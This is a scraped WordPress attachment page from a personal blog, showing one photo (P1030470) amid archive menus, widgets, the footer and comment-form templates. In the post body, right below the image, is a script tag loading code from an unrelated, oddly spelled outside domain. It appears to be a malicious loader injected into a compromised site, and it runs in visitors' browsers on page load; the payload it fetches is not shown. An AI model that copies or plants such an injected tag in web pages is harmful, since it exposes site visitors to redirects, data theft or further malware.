	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">P1030470</h1>
			<div class="met">
		<ul class="meta">
							<li>
											February 8, 2015									</li>
													<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
											</ul>

			</div>

	
	
		<div class="awr-i">
		<p class="attachment"><a href='https://wingingitblog.com/wp-content/uploads/2010/10/P1030470.jpg'><img fetchpriority="high" width="300" height="225" src="https://wingingitblog.com/wp-content/uploads/2010/10/P1030470-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://wingingitblog.com/wp-content/uploads/2010/10/P1030470-300x225.jpg 300w, https://wingingitblog.com/wp-content/uploads/2010/10/P1030470.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/mom-flys/p1030470/">
				<span>Previous Post</span>
				<span>P1030470</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/mom-flys/p1030470/">
				<span>Next Post</span>
				<span>P1030470</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
							</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-logmein.php?action=logout&amp;_wpnonce=07a4899240"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
						<input id="tcm_storing_consent" class="form-input" type="checkbox" name="tcm_storing_consent"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<button tabindex="1" class="tcm-save-btn tcm-truncate tcm-transparent tcm-border-color-ac-h" id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ( ! current_user_id && ThriveComments.settings.login_activation ) || ( ThriveComments.settings.tcm_enable_social_signin === '1' &&
				( ( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
				( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) ) { #>
				<div class="tcm-separator">
					<span>or</span>
				</div>
				<# } #>
				<div class="tcm-user-details">
					<# if ( ! current_user_id && ThriveComments.settings.tcm_enable_social_signin === '1' && ( ThriveComments.social_user === undefined &&
					( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ) ||
					( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ) ) ) { #>
					<div class="tcm-social-accounts">
						<p>
							<#= ThriveComments.util.render_label('social_account') #>
						</p>
						<# if( ThriveComments.settings.tcm_api_status.facebook === 1 && ThriveComments.settings.tcm_api_status.facebook_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-fb-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_facebook' ) #>
						                                            </span>
						</a>
						<# } #>
						<# if( ThriveComments.settings.tcm_api_status.google === 1 && ThriveComments.settings.tcm_api_status.google_api === 1 ){#>
						<a href="javascript:void(0)" id="tcm-gp-logo" class="tcm-social-share-logo">
						                                            <span class="tcm-share-info">
							                                            <#= ThriveComments.util.render_label( 'signin_google' ) #>
						                                            </span>
						</a>
						<# } #>
					</div>
					<# } #>
					<# if ( ! current_user_id && ThriveComments.settings.login_activation ) { #>

					<button class="tcm-show-login tcm-truncate" id="tcm-login-down" data-parent="<#= id #>" data-level="<#= level #>" type="submit"
					<# if(ThriveComments.settings.tcm_enable_social_signin == 1){#>style="margin-top: 20px;"<#}#>>
					<#= ThriveComments.util.render_label('login_on_website') #>
					</button>
					<# } #>
				</div>
				<# }#>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>

<# } #>
</div>
</script><script type="text/template" id="comments-deleted"><div class="tcm-deleted-comment clear-this">
	<div class="deleted-header">
		<div class="moderation-img no-image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email="<#= comment.get('comment_author_email') #>" data-src="<#= comment.get('photo_src') #>" style="background-image: url(<#= comment.get('author_avatar_urls') #>);"></div>
		<div class="deleted-header-text">
			<strong>
				<#= comment.get('author_name') #>
			</strong>
			<span>
				<#= comment.get('formatted_date') #>
			</span>
		</div>
	</div>
	<div class="deleted-text">
		<p class="deleted-info-text tcm-color-ac">
			<# if ( comment.get('status') === 'spam' ) { #>
			<span>This comment was marked as spam</span>
			<# } else { #>
			<span>This comment was marked as trash</span>
			<# } #>
			<a href="#" data-key="z" class="undo-action">Undo</a>
		</p>

		<p>
			<#= comment.get('comment_content') #>
		</p>
	</div>
</div>
</script><script type="text/template" id="comments-item"><div class="deleted-state"></div>
<div class="tcm-comment-content <# if ( parseInt( comment.get('tcm_featured') ) === 1 ) { #> tcm-featured <# } #><# if ( comment.get('comment_approved') == 0 )  { #> tcm-comment-awaiting-moderation <# } #> level-<#= comment.get('level') #>"
	 data-comment-id="<#= comment.get('comment_ID') #>">
	<div id="tcm-moderate-front" class="tcm-moderate-front"></div>

	<#  if ( comment.isPostAuthor() ) { #>
	<svg class="author-icon-svg"><use xlink:href="#tcm-author-icon"></use></svg>	<# } #>
	<div class="tcm-comment-header">
		<# if ( gravatarActive ) { #>
		<div class="tcm-comment-author-img no-image" title="Comment Author Image" data-social-avatar="<#= comment.get('social_avatar') #>" data-email-hash="<#= comment.get('email_hash') #>" data-comment-id="<#= comment.get('comment_ID') #>" data-src="<#= comment.get('photo_src') #>"
			 style="background-image: url(<#= comment.get('photo_src') #>)"></div>
		<# } #>
		<div class="tcm-author-content">
			<div class="tcm-user-info">
				<div class="tcm-comment-author-name">
					<strong>
						<#= comment.get('display_name') #>
					</strong>
					<# if ( comment.get('show_badge') ) { #>
					<# var badges_object = comment.get('user_achieved_badges');#>
					<# if(badges_object != undefined && badges_object.length === undefined && ThriveComments.settings.tcm_badges_option == '1'){#>
					<div class="tcm-author-badges">
						<# _.each(badges_object,function(badge,key){
								if(badge.image_url.indexOf('all_badges.svg') !== -1){#>
														<span class="tcm-badge svg-badge">
															<span class="text"><#= badge.name #></span>
															<svg><use xlink:href="<#= badge.image_url #>"/></svg>
														</span>
														<#}else{#>
														<span class="tcm-badge" style="background-image: url('<#= badge.image_url #>')">
															<span class="text"><#= badge.name #></span>
														</span>
														<#}#>
														<# });#>
					</div>
					<# } #>
					<# } #>
				</div>

				<# if ( ThriveComments.settings['comment_date'] != 0) { #>
				<div class="tcm-date-container">
											<span>
												<#= comment.get('formatted_date') #>
											</span>
				</div>
				<# } #>
			</div>
		</div>
	</div>

	
	<div class="tcm-comment-text">
		<p class="tcm-moderation tcm-color-ac">This comment is awaiting moderation</p>
		<div class="tcm-comment-text-content">
			<#= comment.get('comment_content') #>
		</div>
	</div>

	<div class="clearfix" style="position: relative;">
		<div class="tcm-left">
			<#  var can_vote = true;
